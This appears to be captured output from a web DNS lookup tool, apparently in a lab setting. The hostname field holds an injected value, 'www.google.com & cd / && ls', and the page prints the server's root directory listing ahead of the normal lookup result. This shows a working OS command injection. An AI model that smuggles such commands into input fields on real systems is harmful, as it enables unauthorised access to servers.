 Enter IP or hostname
Hostname/IP
www.google.com & cd / &&
Lookup DNS
Results for www.google.com & cd / && ls
bin
boot
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Server: 127.0.0.11
Address: 127.0.0.11#53
Non-authoritative answer:
Name: www.google.com
Address: 142.251.222.196
Name: www.google.com
Address: 2404:6800:4017:802::2004